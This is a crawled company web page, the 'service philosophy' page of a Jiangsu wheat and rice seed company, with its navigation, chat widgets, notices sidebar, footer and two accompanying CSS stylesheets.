

--- FILE ---
content_type: text/html
request_url: http://jtdzy.com.cn/about/?199.html
body_size: 9054
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>服务理念-江苏金土地种业有限公司</title>
<meta name="Keywords" content="金土地,江苏金土地,金土地种业,小麦种子,水稻种子,扬麦,扬辐麦,扬稻" >
<meta name="Description" content="江苏金土地种业有限公司始建于2000年10月，现有注册资本一亿元，是由中农发种业集团股份有限公司、国家现代种业发展基金有限公司和江苏里下河地区农科所及其科技人员共同组建的，集产、学、研相结合，育、繁、推一体化的农业高科技种子企业，主要从事农作物品种的培育和技术贸易，农作物种子的繁育及营销业务等。" >
<meta name="generator" content="ASPCMS! V2" />
<meta name="author" content="ASPCMS! Team and Chancoo UI Team" />
<meta name="copyright" content="2006-2013 Chancoo Inc." />
<link type="text/css" href="/Templates/green/css/public.css" rel="stylesheet" />
<link type="text/css" href="/Templates/green/css/front.css" rel="stylesheet" />
<script type="text/javascript" src="/Templates/green/js/jquery1.4.2.js"></script>
<script type="text/javascript" src="/Templates/green/js/front.js"></script>
<script type="text/javascript" src="/Templates/green/js/productlist_roll.js"></script>

<link rel="stylesheet" type="text/css" href="/Templates/green/img/style.css">

<script type="text/javascript" src="/Templates/green/img/jquery.min.js"></script>
<script type="text/javascript">
	$(function(){
		var _this1=null;
		$('.nav>li').hover(function(){
			_this1=$(this);
			_this1.find('.second-nav').show();
			var _this2=null;
			_this1.find('.second-nav').find('li').hover(function(){
				_this2=$(this);
				_this2.find('.third-nav').show();
				_this2.find('.third-nav').hover(function(){
					$(this).show();
				},function(){
					$(this).hide();
				});
			},function(){
				_this2.find('.third-nav').hide();
			});
		},function(){
			_this1.find('.second-nav').hide();
		});
	});
	</script>
	<script type="text/javascript" src="/Templates/green/img/script.js"></script>

<script type="text/javascript" src="/Templates/green/img/jQuery.1.8.2.min.js"></script>
<script type="text/javascript" src="/Templates/green/img/script(1).js"></script>
</head>

<body style="font-family:微软雅黑;">
<style>
  .daohang {width:150px;float:left; line-height:53px;text-align:center; font-size:18px; font-family:微软雅黑; color:#fff;}
  .daohang a{width:150px;float:left; line-height:53px;text-align:center; font-size:18px; font-family:微软雅黑; color:#fff;}
  .daohang a:hover{width:150px;float:left; line-height:53px;text-align:center; font-size:18px; font-family:微软雅黑; color:#fff; background:#018c45}


</style>





<div class="header">
	<div class="top2">
	     <div style="z-index:999999; margin-top:40px;position:absolute; margin-left:10%;"><img src="/Templates/green/images/logo.png" alt="江苏金土地" /></div>
         <div style="position:relative"><SCRIPT language=JavaScript type=text/javascript>
var swf_width='100%';
var swf_height='533';
var configtg='0xffffff:文字颜色|2:文字位置|0x000000:文字背景颜色|30:文字背景透明度|0xffffff:按键文字颜色|0x4f6898:按键默认颜色|0x000033:按键当前颜色|8:自动播放时间|3:图片过渡效果|1:是否显示按钮|_blank:打开新窗口';
var files='/upLoad/slide/month_1806/201806050852573377.jpg|/upLoad/slide/month_1806/201806050853024699.jpg|/upLoad/slide/month_1806/2018060508530657.jpg';
var links='||';
var texts='||';
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ swf_width +'" height="'+ swf_height +'">');
document.write('<param name="movie" value="/flash/slideflash.swf"><param name="quality" value="high">');
document.write('<param name="menu" value="false"><param name=wmode value="opaque">');
document.write('<param name="FlashVars" value="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'&bcastr_config='+configtg+'">');
document.write('<embed src="/flash/slideflash.swf" wmode="opaque" FlashVars="bcastr_file='+files+'&bcastr_link='+links+'&bcastr_title='+texts+'&bcastr_config='+configtg+'& menu="false" quality="high" width="'+ swf_width +'" height="'+ swf_height +'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />'); document.write('</object>'); 
</SCRIPT></div> 
	</div>
</div>


<div class="header1">
	<ul class="nav">
	
		<li><div style="width:149px;float:left;"><a href="/" style="font-family:微软雅黑">网站首页</a></div><div style=" float:left;width:1px;"><img src="/Templates/green/img/line.png"></div></li>
		
		
		<li><div style="width:149px;float:left;"><a href="/about/?19.html" style="font-family:微软雅黑">走进金土地</a></div><div style=" float:left;width:1px;"><img src="/Templates/green/img/line.png"></div>
			<ul class="second-nav">
			 
				<li><a href="/about/?115.html" style="font-family:微软雅黑">公司简介</a></li>
			
				<li><a href="/about/?132.html" style="font-family:微软雅黑">董事长致辞</a></li>
			
				<li><a href="/about/?133.html" style="font-family:微软雅黑">公司荣誉</a></li>
			
				<li><a href="/about/?134.html" style="font-family:微软雅黑">发展历程</a></li>
			
				<li><a href="/about/?136.html" style="font-family:微软雅黑">组织机构</a></li>
			
			</ul>
		</li>
	
		<li><div style="width:149px;float:left;"><a href="/list/?1_1.html" style="font-family:微软雅黑">新闻资讯</a></div><div style=" float:left;width:1px;"><img src="/Templates/green/img/line.png"></div>
			<ul class="second-nav">
			 
				<li><a href="/list/?122_1.html" style="font-family:微软雅黑">金土地要闻</a></li>
			
				<li><a href="/list/?2_1.html" style="font-family:微软雅黑">通知公告</a></li>
			
				<li><a href="/list/?117_1.html" style="font-family:微软雅黑">行业资讯</a></li>
			
				<li><a href="/list/?118_1.html" style="font-family:微软雅黑">农技资讯</a></li>
			
				<li><a href="/list/?119_1.html" style="font-family:微软雅黑">政策法规</a></li>
			
				<li><a href="/list/?116_1.html" style="font-family:微软雅黑">科研动态</a></li>
			
			</ul>
		</li>
	
		<li><div style="width:149px;float:left;"><a href="/list/?5_1.html" style="font-family:微软雅黑">产品中心</a></div><div style=" float:left;width:1px;"><img src="/Templates/green/img/line.png"></div>
			<ul class="second-nav">
			 
				<li><a href="/list/?6_1.html" style="font-family:微软雅黑">水稻</a></li>
			
				<li><a href="/list/?120_1.html" style="font-family:微软雅黑">小麦</a></li>
			
			</ul>
		</li>
	
		<li><div style="width:149px;float:left;"><a href="/about/?129.html" style="font-family:微软雅黑">分支机构</a></div><div style=" float:left;width:1px;"><img src="/Templates/green/img/line.png"></div>
			<ul class="second-nav">
			 
				<li><a href="/about/?129.html" style="font-family:微软雅黑">江都分公司</a></li>
			
				<li><a href="/about/?131.html" style="font-family:微软雅黑">泰州金扬子公司</a></li>
			
				<li><a href="/about/?128.html" style="font-family:微软雅黑">江都小纪良繁基地</a></li>
			
				<li><a href="/about/?130.html" style="font-family:微软雅黑">高邮分公司</a></li>
			
			</ul>
		</li>
	
		<li><div style="width:149px;float:left;"><a href="/about/?8.html" style="font-family:微软雅黑">扬州家庭农场协会</a></div><div style=" float:left;width:1px;"><img src="/Templates/green/img/line.png"></div>
			<ul class="second-nav">
			 
			</ul>
		</li>
	
		<li><div style="width:149px;float:left;"><a href="/about/?111.html" style="font-family:微软雅黑">农事指南</a></div><div style=" float:left;width:1px;"><img src="/Templates/green/img/line.png"></div>
			<ul class="second-nav">
			 
				<li><a href="/about/?149.html" style="font-family:微软雅黑">一月</a></li>
			
				<li><a href="/about/?154.html" style="font-family:微软雅黑">二月</a></li>
			
				<li><a href="/about/?157.html" style="font-family:微软雅黑">三月</a></li>
			
				<li><a href="/about/?164.html" style="font-family:微软雅黑">四月</a></li>
			
				<li><a href="/about/?168.html" style="font-family:微软雅黑">五月</a></li>
			
				<li><a href="/about/?172.html" style="font-family:微软雅黑">六月</a></li>
			
				<li><a href="/about/?176.html" style="font-family:微软雅黑">七月</a></li>
			
				<li><a href="/about/?180.html" style="font-family:微软雅黑">八月</a></li>
			
				<li><a href="/about/?184.html" style="font-family:微软雅黑">九月</a></li>
			
				<li><a href="/about/?188.html" style="font-family:微软雅黑">十月</a></li>
			
				<li><a href="/about/?192.html" style="font-family:微软雅黑">十一月</a></li>
			
				<li><a href="/about/?196.html" style="font-family:微软雅黑">十二月</a></li>
			
			</ul>
		</li>
	
		<li><div style="width:149px;float:left;"><a href="/about/?114.html" style="font-family:微软雅黑">客户服务</a></div><div style=" float:left;width:1px;"><img src="/Templates/green/img/line.png"></div>
			<ul class="second-nav">
			 
				<li><a href="http://zhsh.co/page/Fac9804/Valid.aspx?f=OTgwNA==&p=MDE=&l=MTY=&c=&code=5712099348708066&check=10018f&tz=Q2hlY2s=" style="font-family:微软雅黑">产品追溯查询一</a></li>
			
				<li><a href="http://pinet.cn" style="font-family:微软雅黑">产品追溯查询二</a></li>
			
				<li><a href="/about/?199.html" style="font-family:微软雅黑">服务理念</a></li>
			
				<li><a href="/about/?200.html" style="font-family:微软雅黑">在线客服</a></li>
			
				<li><a href="/gbook/" style="font-family:微软雅黑">在线留言</a></li>
			
				<li><a href="/about/?201.html" style="font-family:微软雅黑">联系我们</a></li>
			
			</ul>
		</li>
	
	</ul>
</div>

<!--<div style="width:100%; float:left; height:60px; background:#009b4c">
    <div style="width:1200px; margin:0 auto;">
	    <div style="width:1200px; float:left;">
		    <div class="daohang"><div style=" float:left; width:149px;"><a href="/">网站首页</a></div><div style=" float:left;width:1px;"><img src="/Templates/green/img/line.png"></div></div>		
			   
			     <div class="daohang"><div style=" float:left; width:149px;"><a href="/about/?19.html">走进金土地</a></div><div style=" float:left;width:1px;"><img src="/Templates/green/img/line.png"></div></div>
			   
			     <div class="daohang"><div style=" float:left; width:149px;"><a href="/list/?1_1.html">新闻资讯</a></div><div style=" float:left;width:1px;"><img src="/Templates/green/img/line.png"></div></div>
			   
			     <div class="daohang"><div style=" float:left; width:149px;"><a href="/list/?5_1.html">产品中心</a></div><div style=" float:left;width:1px;"><img src="/Templates/green/img/line.png"></div></div>
			   
			     <div class="daohang"><div style=" float:left; width:149px;"><a href="/about/?129.html">分支机构</a></div><div style=" float:left;width:1px;"><img src="/Templates/green/img/line.png"></div></div>
			   
			     <div class="daohang"><div style=" float:left; width:149px;"><a href="/about/?8.html">扬州家庭农场协会</a></div><div style=" float:left;width:1px;"><img src="/Templates/green/img/line.png"></div></div>
			   
			     <div class="daohang"><div style=" float:left; width:149px;"><a href="/about/?111.html">农事指南</a></div><div style=" float:left;width:1px;"><img src="/Templates/green/img/line.png"></div></div>
			   
			     <div class="daohang"><div style=" float:left; width:149px;"><a href="/about/?114.html">客户服务</a></div><div style=" float:left;width:1px;"><img src="/Templates/green/img/line.png"></div></div>
			 
			
		</div>
	</div>
</div>-->

<div class="wrap list_wrap singel_wrap">
    


<style type="text/css">
<!--
body li span { display: none; }
.y li a{ display:block; width:280px; margin:0 auto; text-indent:30px; background:url(/Templates/green/img/alin.gif) 10px center no-repeat; font-size:14px; font-family:微软雅黑;}
.y li a:hover{ color:#9C1E21; background:#f89c2d; color:#fff;}



-->
</style>

<script type="text/javascript">
window.onload=function(){
var abc=document.getElementById('abc');
var locLi=abc.getElementsByTagName('li');
var locDiv=abc.getElementsByTagName('span');
for(var i=0;i<locLi.length;i++){
locLi[i].onmouseover=function(){
displayDiv(this,'over');
//alert(this);
}
locLi[i].onmouseout=function(){
displayDiv(this,'out');
}
}
function displayDiv(thisLi,enType){
for(j=0;j<locDiv.length;j++){
if(locDiv[j].parentNode==thisLi && enType=='over'){
locDiv[j].style.display='block';
}else{
locDiv[j].style.display='none';
}
}
}
}
</script>

<!--<ul id='abc'>
<li>a
<span>1</span>
<span>1</span>
</li>
<li>b
<span>2</span>
</li>
<li>c
<span>3</span>
</li>
</ul>
-->

<!--<ul id="abc">
            
			    <li>产品追溯查询一
				
				</li>
            
			    <li>产品追溯查询二
				
				</li>
            
			    <li>服务理念
				
				</li>
            
			    <li>在线客服
				
				</li>
            
			    <li>在线留言
				
				</li>
            
			    <li>联系我们
				
				</li>
            
</ul>-->


<div class="column_l">
	    <div style="background-color:#f7f6f6;">
		    <h4>服务理念 </h4>
			<ul id="abc" style=" padding:10px 10px;" class="y">
            
			    <li style="line-height:36px; overflow:hidden; border-bottom:1px #ececec solid"><a href="http://zhsh.co/page/Fac9804/Valid.aspx?f=OTgwNA==&p=MDE=&l=MTY=&c=&code=5712099348708066&check=10018f&tz=Q2hlY2s=">产品追溯查询一</a>
				
				</li>
            
			    <li style="line-height:36px; overflow:hidden; border-bottom:1px #ececec solid"><a href="http://pinet.cn">产品追溯查询二</a>
				
				</li>
            
			    <li style="line-height:36px; overflow:hidden; border-bottom:1px #ececec solid"><a href="/about/?199.html">服务理念</a>
				
				</li>
            
			    <li style="line-height:36px; overflow:hidden; border-bottom:1px #ececec solid"><a href="/about/?200.html">在线客服</a>
				
				</li>
            
			    <li style="line-height:36px; overflow:hidden; border-bottom:1px #ececec solid"><a href="/gbook/">在线留言</a>
				
				</li>
            
			    <li style="line-height:36px; overflow:hidden; border-bottom:1px #ececec solid"><a href="/about/?201.html">联系我们</a>
				
				</li>
            

			</ul>
		</div>
		<span class="height_10"></span>
		<div class="gywm">
		    <h4>分支机构</h4>
			<ul>
            
			    <li><a href="/about/?129.html">江都分公司</a></li>
            
			    <li><a href="/about/?131.html">泰州金扬子公司</a></li>
            
			    <li><a href="/about/?128.html">江都小纪良繁基地</a></li>
            
			    <li><a href="/about/?130.html">高邮分公司</a></li>
            

			</ul>
		</div>
        <span class="height_10"></span>
		<div class="gywm">
		    <h4>通知公告</h4>
			<ul>
            
			    <li><a href="/content/?1171.html">关于元旦放假时间的通知</a></li>
            
			    <li><a href="/content/?1167.html">关于调整作息时间的通知</a></li>
            
			    <li><a href="/content/?1148.html">关于调整作息时间的通知</a></li>
            
			    <li><a href="/content/?1143.html">关于2025年端午放假的通知</a></li>
            
			    <li><a href="/content/?1138.html">关于2025年五一放假的通知</a></li>
            
			    <li><a href="/content/?1137.html">比重式精选机及配套设备中标公示</a></li>
            
			    <li><a href="/content/?1133.html">小麦种子包装袋招标中标公示</a></li>
            
			    <li><a href="/content/?1132.html">比重式精选机及配套辅助设备采购项...</a></li>
            
			    <li><a href="/content/?1131.html">储备库配套设备采购中标公示</a></li>
            
			    <li><a href="/content/?1130.html">2025小麦种子包装袋采购公告</a></li>
            

			</ul>
		</div>
		
	</div>
	









	
	<div class="column_m">
		    <div class="bt">
			    <h4>服务理念</h4><span>您现在的位置：<a href="/">首页</a> &gt; <a href="/about/?114.html">客户服务</a> &gt; <a href="/about/?199.html">服务理念</a> </span>
			</div>
			<div class="nr">
				<div class="nr_text" style="margin-top:20px;"><p><br /></p><p><br /></p><p style="text-align:center;"><img src="../../../upload/2018070238363241.jpg" title="12.jpg" /><br /></p></div>
			</div>
		</div>
		<div class="clearboth"></div>
</div>

<script type="text/javascript" src="/inc/AspCms_Statistics.asp"></script><!--<div class="footer">
    <div class="footer_nav">
	    <span><a href="/">首页</a><a href="/about/?19.html">走进金土地</a><a href="/list/?1_1.html">新闻资讯</a><a href="/list/?5_1.html">产品中心</a><a href="/about/?129.html">分支机构</a><a href="/about/?8.html">扬州家庭农场协会</a><a href="/about/?111.html">农事指南</a><a href="/about/?114.html">客户服务</a></span>
	</div>
	<div class="copy"><br />
</div>
</div><LINK rev=stylesheet href="/Images/qq/qqkf1/default.css" type=text/css rel=stylesheet>
<DIV id=kefu_pannel style="Z-INDEX: 30000; FILTER: alpha(opacity=85); left: 0px; POSITION: absolute; TOP: 120px">
<TABLE cellSpacing=0 cellPadding=0 border=0>
<THEAD id=kefu_pannel_top>
<TR>
<TH class=kefu_Title><SPAN class=kefu_shut id=kefu_ctrl onclick=HideKefu()></SPAN>
<H2 class=txtCut>在线客服</H2></TH></TR></THEAD>
<TBODY id=kefu_pannel_mid>
<TR>
<TD height=3></TD></TR>
<TR>
<TD>
<div class=kefu_box ><span  style="padding-left:10px;">技术支持</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=506232687&amp;site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:506232687:47" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></DIV>
<div class=kefu_box ><span  style="padding-left:10px;">产品咨询</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=8887443&amp;site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:8887443:47" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></DIV>
<div class=kefu_box><span  style="padding-left:10px;">销售一号</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><A target="_blank" class=kefu_Type_msn href="http://amos1.taobao.com/msg.ww?v=2&uid=123456&s=1"><img border="0" src="http://amos1.taobao.com/online.ww?v=2&uid=123456&s=1" alt="点击这里给我发消息" /></A></DIV>
<div class=kefu_box><span  style="padding-left:10px;">销售2号</span></div><DIV class=kefu_box onmouseover="this.className='kefu_boxOver'" onmouseout="this.className='kefu_box'"><SPAN class=kefu_image><IMG src="/Images/qq/qqkf1/icon_person_stat_online.gif"></SPAN><A target="_blank" class=kefu_Type_msn href="http://amos1.taobao.com/msg.ww?v=2&uid=8887443&s=1"><img border="0" src="http://amos1.taobao.com/online.ww?v=2&uid=8887443&s=1" alt="点击这里给我发消息" /></A></DIV>
</TD></TR>
<TR>
<TD height=3></TD></TR></TBODY>
<TFOOT id=kefu_pannel_btm>
<TR style="CURSOR: hand" onclick="parent.location='/about/?19.html';">
<TD class=kefu_other></TD></TR></TFOOT></TABLE></DIV>
<SCRIPT language=JavaScript src="/Images/qq/qqkf1/qqkf.js"></SCRIPT>


<script src="/js/piaofu.js" language="JavaScript"></script><script src="/inc/AspCms_AdvJs.asp?type=pf" language="JavaScript"></script>
<script src="/inc/AspCms_AdvJs.asp?type=dl" language="JavaScript"></script>
<script src="/inc/AspCms_AdvJs.asp?type=tc" language="JavaScript"></script>
-->
<style>
	.lianjie a {}

	.lianjie a:hover {
		color: #fff;
	}
</style>

<div style="width:100%; float:left; height:180px; background:#009b4d;">
	<div style="width:1200px; margin:0 auto;">
		<div style="width:1200px; float:left; margin-top:20px;">
			<div style="width:300px;float:left;">
				<div
					style="width:300px;float:left; height:40px;line-height:40px; font-size:20px; font-family:微软雅黑; color:#010101"
					class="lianjie"><a href="/list/?5_1.html">产品中心</a></div>
				<div
					style="width:300px;float:left; height:25px;line-height:25px; font-size:14px; font-family:微软雅黑; color:#333333"
					class="lianjie"><img src="/Templates/green/img/tre.png"> <a href="/list/?6_1.html">水稻种子</a></div>
				<div
					style="width:300px;float:left; height:25px;line-height:25px; font-size:14px; font-family:微软雅黑; color:#333333"
					class="lianjie"><img src="/Templates/green/img/tre.png"> <a href="/list/?120_1.html">小麦种子</a></div>
			</div>

			<div style="width:300px;float:left;">
				<div
					style="width:300px;float:left; height:40px;line-height:40px; font-size:20px; font-family:微软雅黑; color:#010101"
					class="lianjie"><a href="/about/?114.html">客户服务</a></div>
				<div
					style="width:300px;float:left; height:25px;line-height:25px; font-size:14px; font-family:微软雅黑; color:#333333"
					class="lianjie"><img src="/Templates/green/img/tre.png"> <a href="/about/?201.html">联系我们</a></div>
				<div
					style="width:300px;float:left; height:25px;line-height:25px; font-size:14px; font-family:微软雅黑; color:#333333"
					class="lianjie"><img src="/Templates/green/img/tre.png"> <a href="/gbook/">在线咨询</a></div>
				<div
					style="width:300px;float:left; height:25px;line-height:25px; font-size:14px; font-family:微软雅黑; color:#333333"
					class="lianjie"><img src="/Templates/green/img/tre.png"> <a href="/about/?200.html">在线客服</a></div>
				<div
					style="width:300px;float:left; height:25px;line-height:25px; font-size:14px; font-family:微软雅黑; color:#333333"
					class="lianjie"><img src="/Templates/green/img/tre.png"> <a href="/about/?199.html">服务理念</a></div>
			</div>

			<div style="width:300px;float:left;">
				<div
					style="width:300px;float:left; height:40px;line-height:40px; font-size:20px; font-family:微软雅黑; color:#010101"
					class="lianjie"><a href="/about/?19.html">关于我们</a></div>
				<div
					style="width:300px;float:left; height:25px;line-height:25px; font-size:14px; font-family:微软雅黑; color:#333333"
					class="lianjie"><img src="/Templates/green/img/tre.png"> <a href="/about/?115.html">公司简介</a></div>
				<div
					style="width:300px;float:left; height:25px;line-height:25px; font-size:14px; font-family:微软雅黑; color:#333333"
					class="lianjie"><img src="/Templates/green/img/tre.png"> <a href="/about/?133.html"> 公司荣誉</a></div>
				<div
					style="width:300px;float:left; height:25px;line-height:25px; font-size:14px; font-family:微软雅黑; color:#333333"
					class="lianjie"><img src="/Templates/green/img/tre.png"> <a href="/about/?134.html">发展历程</a></div>

			</div>


			<div style="width:300px;float:left; margin-top:10px;">
				<div style="width:98px;float:left"><img
						src="/Templates/green/img/ewmgzh.jpg"></div>
				<div style="width:98px;float:left;margin-left:10px;"><img
						src="/Templates/green/img/ewmphone.jpg"></div>
				<div
					style="width:98px;float:left; text-align:center; height:30px;line-height:30px; font-family:微软雅黑; font-size:16px; color:#333">
					微信公众号</div>
				<div
					style="width:98px;float:left; text-align:center;margin-left:10px;height:30px;line-height:30px;font-family:微软雅黑;font-size:16px;color:#333">
					手机端下载</div>
			</div>
		</div>
	</div>
</div>

<div style="width:100%; border-top:1px solid #e2e2e2; height:40px; float:left;background:#009b4d; ">
	<div style="display:flex;align-items: center; justify-content: center; margin:0 auto; width:100%; text-align:center; line-height:40px; font-family:微软雅黑; font-size:13px; color:#333;">
		<span>Copyright &copy; 2011 江苏金土地种业有限公司 All Rights Reserved. 备案号：</span>
		<a href="http://beian.miit.gov.cn" style="color:#333" target="_blank">苏ICP备11041100号-1</a>
		<a class="display:flex;align-items: center;" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32100302011216" target="_blank" class="ariaskiptheme">
			<img style="width:20px;height:20px;margin-left: 20px;" src="[data-uri]">
			<span style="margin-left: 5px; color: rgb(51, 51, 51); border-color: rgb(51, 51, 51);">苏公网安备:32100302011216号</span>
		</a>
</div>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://jtdzy.com.cn/Templates/green/css/public.css
body_size: 1339
content:
@charset "gb2312";
/**
*   Made by cgq
*   版本：1.0.0
*   2011.06.15
**/

html, body, div, p, ul,ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, form, input, select, button, textarea, iframe, frameset, table, th, tr, td, fieldset { margin: 0; padding: 0; }

/* IE5.xIE6бbug */ 
* html body{overflow: visible;} 
* html iframe, * html frame{overflow: auto;} 
* html frameset{overflow: hidden;} 

/* body */ 
body{} 
i, em, cite { font-style: normal; }

/* a */ 
a, a:link { color: #222; text-decoration: none; font-family:微软雅黑;}
a:visited {  }
a:active, a:hover { text-decoration: none; color:#009b4c;font-family:微软雅黑; }
a:focus { outline: none; }

/* form */ 
textarea,input{ word-wrap:break-word;word-break:break-all;} 
input {vertical-align:middle;font-size:12px}
.button {vertical-align:middle;font-size:12px}
.button { cursor: pointer; }

/* li */ 
ul,li{list-style-type:none;} 

/* img */ 
img{border:0 none; vertical-align:middle;} 

/* h* */ 
h1{ font-size:24px;} 
h2{ font-size:20px;} 
h3{ font-size:18px;} 
h4{ font-size:16px;} 
h5{ font-size:14px;} 
h6{ font-size:12px;} 

/* mouse */ 
.pointer{cursor:pointer;} 

/* text */ 
.t_l{text-align:left;} 
.t_c{text-align:center;} 
.t_r{text-align:right;} 

/* auto */ 
.break{word-break:break-all;word-wrap:break-word;} 
.no_break{word-break:keep-all;word-wrap:normal;} 

/* float */ 
.fl, .fr { display: inline; float: left; }
.fr { float: right; }

/* unline */ 
.text_un{text-decoration:underline;} 
.text_no{text-decoration:none;} 

/* hidden */ 
.o_hidden{overflow:hidden;} 

/* dis_no */ 
.none{display:none;} 
.block {display:block;} 

/* border */ 
.b_no{border:none;}
.b_no_l{border-left:none;}
.b_no_r{border-right:none;}
.b_no_t{border-top:none;}
.b_no_b{border-bottom:none;}

/* margin */ 
.ml10 { margin-left:10px;}
.mb10 { margin-bottom:10px;}
.mr10 { margin-right:10px;}
.mt10 { margin-top:10px;}

/* padding */ 
.p_t10{ padding-top:10px;}
.p_t20{ padding-top:20px;}

/* padding */ 
.height_10{ height:10px; display:block; clear:both; overflow:hidden;}
.height_20{ height:20px; display:block; clear:both; overflow:hidden;}

/*********闭合盒子处理**********/
.clearfix:after {content:"24dq"; display:block; height:0; clear:both; visibility:hidden;}
.clearfix {display:inline-block;}
/* Hides from IE-mac \*/
* html .clearfix {height:1%;}.clearfix {display:block;}
/* End hide from IE-mac */

/*********清除浮动处理**********/
.clearboth { clear:both; display:block; height:0;font-size:0; overflow:hidden;}

/*color*/
.gray_background{ background-color:#F8F8F8;}
.blue_background{ background-color:#ECF1F4;}
.green_color{ color:#67920D;}
.white_color{ color:#fff;}
.black_color{ color:#000;}


--- FILE ---
content_type: text/css
request_url: http://jtdzy.com.cn/Templates/green/css/front.css
body_size: 3495
content:
@charset "gb2312";
/**
*   Made by cgq
**/

/*index.html==========================*/
body{ font-family:微软雅黑}
.header, .wrap, .footer{ margin:0 auto; background-color:#fff;}

/*header*/
.top1{  height:86px; overflow:hidden; position:relative;}
.top1 h3{ float:left; padding:5px 0 0 0;}
.top1 h3 img{ width:213px; height:60px; overflow:hidden;}
.top_nav{ float:right; margin-top:15px;}
.top_nav li{ float:left; height:16px; font:normal 12px "宋体"; line-height:18px; overflow:hidden;  background:url(../images/home.jpg) no-repeat 0 0; padding-left:20px; padding-right:15px;}
.top_nav li a{ color:#2A6701;}
.top_nav li a:hover{ text-decoration:underline;}
.top_nav li span{ padding:0 10px; color:#747474;}
.top_nav li.li2{ background-image:url(../images/bookmark.jpg); padding-left:40px;}
.top_nav li.li3{ background-image:url(../images/mail.jpg); padding-left:40px;}


/*wrap*/
.wrap{  padding-bottom:20px; width:1200px; margin-top:50px;}
.column_l, .column_m, column_r{ float:left; overflow:hidden;}
.column_l{width:180px; padding-left:20px; margin-right:20px;}
.login{ height:140px; background:url(../images/title3.jpg) no-repeat 0 0;}
.login h4{ height:35px; overflow:hidden; text-indent:-200px;}
.login li{ margin:0 auto; width:140px; color:#999; height:20px; margin-top:5px;}
.login li input{ width:102px; height:18px; line-height:18px; border:1px solid #E2E3EA; border-top-color:#ABADB3;}
.login li.btn input{ width:72px; height:26px; overflow:hidden; background:url(../images/submit.jpg) no-repeat 0 0; border:none; cursor:pointer; margin-left:35px;}

.kfzx, .message{ width:178px; height:50px; background:url(../images/1283493137.jpg) no-repeat 0 0; overflow:hidden; text-indent:-200px; margin-top:10px;}
 .message{ height:49px; background-image:url(../images/1283493085.jpg);}
 .kfzx a, .message a{ display:block; height:49px;}
 .fwrx{ width:178px; height:84px; overflow:hidden; background:url(../images/tel.jpg); margin-top:10px;}
 .fwrxfont{ color:#FC6806; font-size:15px; font-weight:bold; margin-top:35px; margin-left:10px;display:block; height:20px;}
 
.column_m{ width:520px; overflow:hidden; margin-top:20px;}
